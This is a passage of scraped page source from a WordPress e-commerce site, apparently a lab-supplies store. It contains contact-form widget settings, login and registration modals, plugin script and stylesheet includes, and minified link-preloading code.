        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('');

        setTimeout(function(){
            $arcuWidget.classList.remove('');
        }, 1000);
        
                
                            if (document.querySelector('#arcu-form-callback form')) {
                document.querySelector('#arcu-form-callback form').append(contactUs.utils.DOMElementFromHTML(arCUVars._wpnonce));
            }
                             
                             
                             
                                            if (document.querySelector('#arcu-form-email form')) {
                document.querySelector('#arcu-form-email form').append(contactUs.utils.DOMElementFromHTML(arCUVars._wpnonce));
            }
                             
                             
                             
                             
                                                    $arcuWidget.addEventListener('arcontactus.successSendFormData', function(event){
                            });
                    $arcuWidget.addEventListener('arcontactus.successSendFormData', function(event){
                            });
                $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                    arcItem.onClick = function(e){
                e.preventDefault();
                contactUs.closeMenu();
                contactUs.showForm('email');
                return false;
            }
                        arcItem.class = 'msg-item-comment-alt-dots-light';
        arcItem.title = "Request a Quote";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288zM128 184c-13.3 0-24 10.7-24 24s10.7 24 24 24 24-10.7 24-24-10.7-24-24-24zm128 0c-13.3 0-24 10.7-24 24s10.7 24 24 24 24-10.7 24-24-10.7-24-24-24zm128 0c-13.3 0-24 10.7-24 24s10.7 24 24 24 24-10.7 24-24-10.7-24-24-24z"></path></svg>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = null;
                        arcItem.color = '#000000';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        wordpressPluginVersion: '2.1.6',
        online: null,
                                    layout: 'default',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://www.labideal.com/modules/0232cb9628/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                                itemsIconType: '',
        align: '',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#',
                    buttonText: false,
                buttonSize: '',
                menuSize: '',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 0,
        iconsAnimationPause: 0,
        items: arcItems,
        ajaxUrl: 'https://www.labideal.com/wp-admin/admin-ajax.php',
                                        style: '',
                        forms: {
                            callback: {
                    id: 'callback',
                                            header: {
                            content: "Leave your phone number. We will call you back soon!",
                            layout: "text",
                                                    },
                                                                icon: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>',
                                        success: "Callback request sent! We will contact you soon.",
                    error: "Error sending callback request! Please try again!",
                    action: 'https://www.labideal.com/wp-admin/admin-ajax.php',
                    buttons: [
                                                    {
                                name: "submit",
                                label: "Submit",
                                type: "submit",
                                                                                            },
                                            ],
                    fields: {
                        formId: {
                            name: 'formId',
                            value: 'callback',
                            type: 'hidden'
                        },
                        action: {
                            name: 'action',
                            value: 'arcontactus_request_callback',
                            type: 'hidden'
                        },
                                                    name: {
                                name: "name",
                                enabled: true,
                                required: false,
                                type: "text",
                                label: "Your name",
                                placeholder: "Enter your name",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    phone: {
                                name: "phone",
                                enabled: true,
                                required: true,
                                type: "tel",
                                label: "Your phone number",
                                placeholder: "Enter your phone number",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    gdpr: {
                                name: "gdpr",
                                enabled: true,
                                required: true,
                                type: "checkbox",
                                label: "I accept GDPR rules",
                                placeholder: "",
                                                                    values: [],
                                                                                                    value: "1",
                                                            },
                                            }
                },
                            email: {
                    id: 'email',
                                            header: {
                            content: "Write a email to us!",
                            layout: "text",
                                                    },
                                                                icon: '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>',
                                        success: "Email sent! We will contact you soon.",
                    error: "Error sending email! Please try again!",
                    action: 'https://www.labideal.com/wp-admin/admin-ajax.php',
                    buttons: [
                                                    {
                                name: "submit",
                                label: "Submit",
                                type: "submit",
                                                                                            },
                                            ],
                    fields: {
                        formId: {
                            name: 'formId',
                            value: 'email',
                            type: 'hidden'
                        },
                        action: {
                            name: 'action',
                            value: 'arcontactus_request_email',
                            type: 'hidden'
                        },
                                                    name: {
                                name: "name",
                                enabled: true,
                                required: false,
                                type: "text",
                                label: "Your name",
                                placeholder: "Enter your name",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    email: {
                                name: "email",
                                enabled: true,
                                required: true,
                                type: "email",
                                label: "Your email",
                                placeholder: "Enter your email",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    message: {
                                name: "message",
                                enabled: true,
                                required: true,
                                type: "textarea",
                                label: "Your message",
                                placeholder: "Enter your message",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    gdpr: {
                                name: "gdpr",
                                enabled: true,
                                required: true,
                                type: "checkbox",
                                label: "I accept GDPR rules",
                                placeholder: "",
                                                                    values: [],
                                                                                                    value: "1",
                                                            },
                                            }
                },
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });

</script>


    <div id="logo_mobile_wrapper"><a href="https://www.labideal.com" class="logo_image_mobile"><img src="https://s3-us-west-2.amazonaws.com/labideal/labideal-logo.png" alt="Labideal" width="160" height="50" /></a></div>   

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://www.labideal.com"><img loading="lazy" id="mobpanelimg" src="https://s3-us-west-2.amazonaws.com/labideal/labideal-logo.png" alt="Logo" width="150" height="45" /></a></div></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form  role="search" method="get" class="search-form" action="https://www.labideal.com/">
  	<input type="text" name="s" placeholder="Search"  data-posttype="post,blog,product">
  	<input type="hidden" name="post_type" value="post,blog,product" />  	<button type="submit" class="btnsearch hideonmobile" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
  
		</div>
	</div>

				<div id="rehub-login-popup-block" class="rhhidden">
									
					<div id="rehub-register-popup">
					<div class="rehub-register-popup">	 
						<div class="re_title_inmodal">Register New Account</div>
												<form id="rehub_registration_form_modal" action="https://www.labideal.com/" method="POST">
														<div class="re-form-group mb20">
								<label>Username</label>
								<input class="re-form-input required" name="rehub_user_login" type="text"/>
							</div>
							<div class="re-form-group mb20">
								<label for="rehub_user_email">Email</label>
								<input class="re-form-input required" name="rehub_user_email" id="rehub_user_email" type="email"/>
							</div>
							<div class="re-form-group mb20">
								<label for="rehub_user_signonpassword">Password<span class="alignright font90">Minimum 6 symbols</span></label>
								<input class="re-form-input required" name="rehub_user_signonpassword" id="rehub_user_signonpassword" type="password"/>
							</div>
							<div class="re-form-group mb20">
								<label for="rehub_user_confirmpassword">Confirm password</label>
								<input class="re-form-input required" name="rehub_user_confirmpassword" id="rehub_user_confirmpassword" type="password"/>
							</div>										
							
							<div class="re-form-group mb20">
								<input type="hidden" name="action" value="rehub_register_member_popup_function"/>
								<button class="wpsm-button rehub_main_btn" type="submit">Sign up</button>
							</div>
							<input type="hidden" id="register-security" name="register-security" value="f79f421d75" /><input type="hidden" name="_wp_http_referer" value="/brand/labideal/?storecategory=4930" />						</form>
						<div class="rehub-errors"></div>
						<div class="rehub-login-popup-footer">Already have an account? <span class="act-rehub-login-popup color_link" data-type="login">Login</span></div>
					</div>
					</div>
				
				
				<div id="rehub-login-popup">
			 	<div class="rehub-login-popup">
					<div class="re_title_inmodal">Log In</div>
															
					<form id="rehub_login_form_modal" action="https://www.labideal.com/" method="post">
												<div class="re-form-group mb20">
							<label>Username</label>
							<input class="re-form-input required" name="rehub_user_login" type="text"/>
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_user_pass">Password</label>
							<input class="re-form-input required" name="rehub_user_pass" id="rehub_user_pass" type="password" autocomplete="on" />
															<a href="https://www.labideal.com/my-account/lost-password/" class="alignright">Lost Password?</a>
														
						</div>
						<div class="re-form-group mb20">
							<label for="rehub_remember"><input name="rehub_remember" id="rehub_remember" type="checkbox" value="forever" />
							Remember me</label>
						</div>						
						<div class="re-form-group mb20">
							<input type="hidden" name="action" value="rehub_login_member_popup_function"/>
							<button class="wpsm-button rehub_main_btn" type="submit">Login</button>
						</div>
						<input type="hidden" id="loginsecurity" name="loginsecurity" value="f79f421d75" /><input type="hidden" name="_wp_http_referer" value="/brand/labideal/?storecategory=4930" />					</form>
					<div class="rehub-errors"></div>
											<div class="rehub-login-popup-footer">Don&#039;t have an account? 
															<span class="act-rehub-login-popup color_link" data-type="register">Sign Up</span>
													</div>
									</div>
				</div>

			</div>
				<div id="re-compare-bar" class="from-right rh-sslide-panel">
			<div id="re-compare-bar-wrap" class="rh-sslide-panel-wrap">
				<div id="re-compare-bar-heading" class="rh-sslide-panel-heading">
					<h5 class="rehub-main-color pt15 pb15 pr15 pl20 mt0 mb0 font120">Compare items<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5>
				</div>
				<div id="re-compare-bar-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p">
											<ul class="rhhidden"><li class="re-compare-tab-774 no-multicats" data-page="774" data-url="https://www.labideal.com/compare-products/">Total (<span>0</span>)</li></ul>
						<div><div class="rh-sslide-panel-inner mt10 re-compare-wrap pr20 pl20 re-compare-wrap-774"></div></div>
										<span class="re-compare-destin wpsm-button rehub_main_btn" data-compareurl="">Compare<i class="rhi-arrow-circle-right rhicon" aria-hidden="true"></i></span>
				</div>
			</div>
		</div>
						
				<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.labideal.com/modules/39d10ee62c/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhvmenu-css' href='https://www.labideal.com/views/67b475a9c6/css/verticalmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.labideal.com/modules/f65f29574d/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4528-css' href='https://www.labideal.com/storage/elementor/css/post-4528.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5235-css' href='https://www.labideal.com/storage/elementor/css/post-5235.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5237-css' href='https://www.labideal.com/storage/elementor/css/post-5237.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4720-css' href='https://www.labideal.com/storage/elementor/css/post-4720.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4726-css' href='https://www.labideal.com/storage/elementor/css/post-4726.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5753-css' href='https://www.labideal.com/storage/elementor/css/post-5753.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhmegamenu-css' href='https://www.labideal.com/views/67b475a9c6/css/megamenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7682-css' href='https://www.labideal.com/storage/elementor/css/post-7682.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhfilterpanel-css' href='https://www.labideal.com/views/67b475a9c6/css/shortcodes/filterpanel.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhmailchimp-css' href='https://www.labideal.com/views/67b475a9c6/css/shortcodes/mailchimp.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.labideal.com/modules/f65f29574d/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.labideal.com/modules/f65f29574d/assets/lib/swiper/v8/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4529-css' href='https://www.labideal.com/storage/elementor/css/post-4529.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.labideal.com/modules/elementor-pro/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/tablechart.js" id="rehubtablechart-js"></script>
<script type="text/javascript" id="rehubcompare-js-extra">
/* <![CDATA[ */
var comparechart = {"item_error_add":"Please, add items to this compare group or choose not empty group","item_error_comp":"Please, add more items to compare","comparenonce":"a7fa81c9b5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/comparechart.js" id="rehubcompare-js"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/39d10ee62c/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.labideal.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/modules/39d10ee62c/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.labideal.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/inview.js" id="rhinview-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/pgwmodal.js" id="rhpgwmodal-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/unveil.js" id="rhunveil-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/hoverintent.js" id="rhhoverintent-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/countdown.js" id="rhcountdown-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var rhscriptvars = {"back":"back","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"dd0fcb8446","hotnonce":"9915239143","wishnonce":"92fae9d6bf","searchnonce":"505a3e132d","filternonce":"e640e55344","rating_tabs_id":"42791bdc2e","max_temp":"10","min_temp":"-10","helpnotnonce":"187464f729"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/custom.js" id="rehub-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/jquery.sticky.js" id="rhsticky-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/userlogin.js" id="rehubuserlogin-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/vertmenu.js" id="rhvmenu-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/niceselect.js" id="rhniceselect-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/userrating.js" id="rh-userrating-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/filterpanel.js" id="rhfilterpanel-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/ajaxpagination.js" id="rhajaxpagination-js"></script>
<script type="text/javascript" src="https://www.labideal.com/views/67b475a9c6/js/wishcount.js" id="rhwishcount-js"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/f65f29574d/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/f65f29574d/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.labideal.com/lib/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.labideal.com/lib/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.labideal.com\/wp-admin\/admin-ajax.php","nonce":"298e3e1272","urls":{"assets":"https:\/\/www.labideal.com\/modules\/elementor-pro\/assets\/","rest":"https:\/\/www.labideal.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.labideal.com\/cart\/","checkout_page_url":"https:\/\/www.labideal.com\/checkout\/","fragments_nonce":"1da67cb6bc"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.labideal.com\/modules\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labideal.com/modules/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.labideal.com/modules/f65f29574d/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.labideal.com/lib/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 